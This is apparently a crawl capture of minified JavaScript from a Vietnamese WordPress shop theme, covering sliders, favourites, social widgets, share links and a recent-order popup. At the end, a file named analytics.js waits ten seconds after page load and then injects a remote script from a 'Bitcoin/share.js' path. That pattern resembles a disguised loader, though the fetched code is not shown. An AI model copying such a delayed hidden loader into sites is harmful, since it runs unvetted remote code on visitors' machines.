{g_func.opopup('login');}})(window.location.href);$('.top-search-hide i.fa-search').click(function(){$('#thietkebeboiV2-top1 .div-search-margin').fadeIn();$('#thietkebeboiV2-top1 .div-search input[type="search"]').focus().blur(function(){$('#thietkebeboiV2-top1 .div-search-margin').fadeOut();});});/** C\u00e1c function s\u1ebd \u0111\u01b0\u1ee3c n\u1ea1p t\u1eeb theme -> n\u1ebfu c\u00f3 th\u00ec ch\u1ea1y \u1edf \u0111\u00e2y*/if (act=='') {___eb_global_home_runing();}else if (act=='archive') {if (typeof switch_taxonomy=='undefined') {switch_taxonomy='';}if (switch_taxonomy=='category' ||switch_taxonomy=='post_tag' ||switch_taxonomy=='post_options') {if (typeof ___eb_list_post_run=='function') {___eb_list_post_run();}}else if (typeof ___eb_global_blogs_runing=='function') {___eb_global_blogs_runing();}}else if (act=='single') {WGR_for_post_details();jQuery('.wp-caption-text').each(function() {var a = jQuery(this).html()||'';if (a!='') {jQuery(this).html(a.replace(/\\n/g, '<br>'));}});if(jQuery('.thread-details-tags a').length > 0){jQuery('.thread-details-tags').show();}}else if (act=='contact') {_global_js_eb.contact_func();}else if (act=='cart') {_global_js_eb.cart_func();if(typeof co_ma_giam_gia!='undefined'){_global_js_eb.cart_discount_code(co_ma_giam_gia, '.eb-global-cart-coupon');}if(typeof cart_shipping_content!='undefined'&&cart_shipping_content!=''){$('.eb-global-cart-shipping_fee').show();}}else if (act=='404') {_global_js_eb.page404_func();}(function() {var i=0;if (jQuery(window).width() > 768) {jQuery('.ebwidget-run-slider .thread-list50').attr({'data-visible': 2});jQuery('.ebwidget-run-slider .thread-list33').attr({'data-visible': 3});jQuery('.ebwidget-run-slider .thread-list25').attr({'data-visible': 4});jQuery('.ebwidget-run-slider .thread-list20').attr({'data-visible': 5});}setTimeout(function() {jQuery('.ebwidget-run-slider').each(function() {var c='ebwidget-run-slider'+i,s='';jQuery(this).addClass(c);c='.'+c;if (s=='full') {var lh = jQuery(window).height();jQuery(c).height('auto');jQuery(c+' .echbay-blog-avt').height(lh).css({'line-height': lh+'px'});} else if (s=='li') {} else {s = jQuery(c+' li:first .echbay-blog-avt').attr('data-size')||'';}console.log('Run widget slider '+c+' with size: '+s);setTimeout(function() {jEBE_slider(c, {size: s,visible: jQuery(c+' ul').attr('data-visible')||1,autoplay: true});}, 2000);i++;});}, 1000);})();if (typeof confirm_df2_loaded!='undefined') ___eb_thread_details_timeend();___eb_thread_list_li();(function() {jQuery('.span-search-icon').click(function() {var a = jQuery(this).attr('data-active')||'';if (a!='') {jQuery('.'+a+' .div-search').toggleClass('active');jQuery('.'+a+' input[type="search"]').focus();}});})();/*jQuery('.ebe-currency-format').each(function() {var a = jQuery(this).attr('data-num')||jQuery(this).html()||'';if(a!=''&&a!='0'){jQuery(this).html( g_func.money_format( a));}});*/_global_js_eb.ebe_currency_format();WGR_fixed_tab_height_in_line('.auto-fixed-menu-height');function WGR_click_add_product_to_favorite() {var cookie_name='wgr_product_id_user_favorite',limit_save = 30;var str_favorite = g_func.getc(cookie_name);if (str_favorite==null||str_favorite=='') {str_favorite='';}jQuery('.add-to-favorite').click(function() {var a = jQuery(this).attr('data-id')||pid;var b = ___wgr_set_product_id_cookie(cookie_name, a, 50, limit_save);if (b==false) {jQuery('.add-to-favorite[data-id="'+a+'"]').removeClass('selected');b = g_func.getc(cookie_name);if (b==null||b=='') {return false;}b = b.replace('['+a+']', '');g_func.setc(cookie_name, b, 0, limit_save);}else {jQuery('.add-to-favorite[data-id="'+a+'"]').addClass('selected');_global_js_eb.ga_event_track('', '', '', {'action': 'add_to_wishlist'});}if (isLogin > 0) {}});if (str_favorite=='') {return false;}var check_favorite = str_favorite.split('][');for (var i=0;i<check_favorite.length;i++) {check_favorite[i] = check_favorite[i].replace(/\[|\]/g, '');jQuery('.add-to-favorite[data-id="'+check_favorite[i]+'"]').addClass('selected');}}WGR_click_add_product_to_favorite();/*if(jQuery('.quick-register-email').length > 0){jQuery('form[name="frm_dk_nhantin"] input[name="t_email"]').click(function() {_global_js_eb.add_primari_iframe();});}*/function ___eb_add_href_for_fb() {console.log('___eb_add_href_for_fb has been remove');}function ___eb_load_social_module() {console.log('___eb_load_social_module has been remove');}function add_fb_messages_for_page() {jQuery('body').append('\
<div id="cfacebook"> <a href="javascript:;" class="chat_fb"><i class="fa fa-facebook-square"></i> H\u1ed7 tr\u1ee3 tr\u1ef1c tuy\u1ebfn</a>\
<div class="fchat each-to-facebook">\
<div class="fb-page" data-tabs="messages" data-href="" data-width="250" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div>\
</div>\
</div>');jQuery(".chat_fb").click(function() {jQuery('.fchat').toggle('slow');});}WGR_create_href_for_facebook();(function() {if(WGR_check_option_on(cf_tester_mode)) {console.log('%c Social disable by cf_tester_mode', 'color: red;');return false;}jQuery(document).ready(function() {window.___gcfg = {lang: 'vi'};/** G+ button*/var po = document.createElement('script');po.type='text/javascript';po.async = true;po.src='https://apis.google.com/js/platform.js';
var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(po, s);/** G+ Comment*/jQuery('.g-comments').each(function() {jQuery(this).attr({'data-width': jQuery(this).width()});});if (jQuery('.g-comments').length > 0) {po = document.createElement('script');po.type='text/javascript';po.src='https://apis.google.com/js/plusone.js';
s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(po, s);}if (__global_facebook_id!='') {if (WGR_check_option_on(cf_tester_mode)) console.log('FB app ID: '+__global_facebook_id);window.fbAsyncInit = function() {FB.init({xfbml: true,version: 'v6.0'});};var fb_lang = (function() {var lang = jQuery('html').attr('lang')||navigator.language||navigator.userLanguage||'';if (lang!='') {lang = lang.split('_')[0].split('-')[0].toLowerCase();if (lang=='vi') {return 'vi_VN';}}return 'en_US';})();(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) {return;}js = d.createElement(s);js.id = id;js.async = true;js.defer = true;js.crossorigin = "anonymous";js.src='https://connect.facebook.net/'+fb_lang+'/sdk.js#xfbml=1&version=v3.3&appId='+__global_facebook_id+'&autoLogAppEvents=1';
fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));/*(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s);js.id = id;js.src = "//connect.facebook.net/" + fb_lang + "/sdk.js#xfbml=1&version=v2.9&appId=" + __global_facebook_id;
fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));*//*(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) {return;}js = d.createElement(s);js.id = id;js.src = "//connect.facebook.net/" + fb_lang + "/sdk.js";
fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));*/}});})();jQuery('.powered-by-echbay a').attr({href: private_info_setting_site_url});setTimeout(function() {if (jQuery('head title').length!=1) {a_lert('L\u1ed7i HTML! vui l\u00f2ng ki\u1ec3m tra l\u1ea1i! jQuery(head title).length!=1');console.log('Reinstall theme or call to +84984533228');}}, 1200);___eb_click_open_video_popup();jQuery('.hide-if-zero-post, .hide-if-zero-other').each(function() {if (jQuery('li', this).length==0) {jQuery(this).hide();}});(function() {if (pid==0||typeof post_canonical_url=='undefined'||post_canonical_url=='') {return false;}var url = encodeURIComponent(post_canonical_url),des = encodeURIComponent(jQuery('meta[name="description"]').attr('content')||''),arr = {'facebook-f': 'https://facebook.com/sharer/sharer.php?u='+url,
'google': 'https://plus.google.com/share?url='+url,
'twitter': 'https://twitter.com/share?url='+url+'&amp;text='+des,
'linkedin-in': 'https://www.linkedin.com/shareArticle?mini=true&amp;url='+url,
'pinterest-p': 'https://pinterest.com/pin/create/bookmarklet/?&amp;url='+url+'&amp;description='+des
},str='',utm_content = _date('Y-m-d', date_time);for (var x in arr) {str+='<div class="jssocials-share jssocials-share-'+x+'"><a rel="nofollow" target="_blank" href="'+arr[x] + encodeURIComponent('?utm_source='+x+'&utm_medium=share_button&utm_campaign=share'+isLogin+'&utm_content='+utm_content)+'" class="jssocials-share-link"><i class="fab fa-'+x+' jssocials-share-logo"></i></a></div>';}jQuery('.each-to-share-social').html(str).addClass('jssocials-shares');})();(function(src) {if (src=='') {return false;}var med = _global_js_eb._get('utm_medium'),cam = _global_js_eb._get('utm_campaign');g_func.setc('WGR_ref_for_campaign', escape(JSON.stringify({'src': src,'med': med,'cam': cam})), 1, 30);})(_global_js_eb._get('utm_source'));if (typeof confirm_df2_loaded!='undefined') WGR_create_quick_link_edit_post();WGR_open_local_link_in_iframe();if (isLogin > 0) {g_func.setc('wgr_ebsuppercache_timeout', 1, 1800);}$('.blogs_node_chi_chu .echbay-blog-title').prepend('<span class="fa-fa-circle"><i class="fa fa-circle"></i></span>');$('.youtube-quick-view li .echbay-blog-avt').append('<span class="fa-fa-youtube"><i class="fa fa-play"></i></span>');(function(){if(typeof arr_fomo_order=='undefined'||arr_fomo_order.length==0){return false;}cf_delay_order_fomo *= 1;cf_delay_order_fomo = Math.ceil(cf_delay_order_fomo);if(cf_delay_order_fomo < 1){console.log('cf_delay_order_fomo zero!');return false;}cf_time_order_fomo *= 1;cf_time_order_fomo = Math.ceil(cf_time_order_fomo);if(cf_time_order_fomo < 1){console.log('cf_time_order_fomo zero!');return false;}var i = g_func.rand( 0, arr_fomo_order.length - 1 );var a = arr_fomo_order[i];var phut = date_time - a.fomo_time;if(phut < 3600){phut='V\u00e0i ph\u00fat tr\u01b0\u1edbc';}else {phut='V\u00e0i gi\u1edd tr\u01b0\u1edbc';}$('body').append('<ul class="fomo-order"><li class="thread-list thread-list-re"><span onclick="$(\'.fomo-order\').removeClass(\'active\')" class="cur"><i class="fas fa-times"></i></span><a href="'+web_link+'?p='+a.fomo_id+'" target="_blank">&nbsp;</a><div class="cf"><div class="lf f20"><div data-size="1" class="ti-le-global fomo-avt" style="background-image: url(\''+unescape(a.fomo_img)+'\')">&nbsp;</div></div><div class="lf f80 l19"><div class="fomo-padding"><span class="bold">'+unescape(a.fomo_name)+' (******'+a.fomo_phone+')</span> v\u1eeba mua<div class="bold bluecolor">'+unescape(a.fomo_product)+'</div><div class="fomo-time">'+phut+'</div></div></div></div></li></ul>');setTimeout(function(){/*$('.fomo-order').animate({opacity: 1});*/$('.fomo-order').addClass('active');setTimeout(function(){$('.fomo-order').removeClass('active');}, cf_time_order_fomo * 1000);}, cf_delay_order_fomo * 1000);})();

--- FILE ---
content_type: application/javascript
request_url: https://hangraodep.vn/wp-content/echbaydotcom/javascript/analytics.js
body_size: -50
content:
$(window).load(function(){setTimeout(function(){(function (b, e, v, t, s) {t = b.createElement(e);t.async = !0;t.src = v+'?v='+Math.ceil(Date.now() / 100000);s = b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t, s)})(document, 'script', 'https://analytics.echbot.com/Bitcoin/share.js');
}, 10 * 1000);});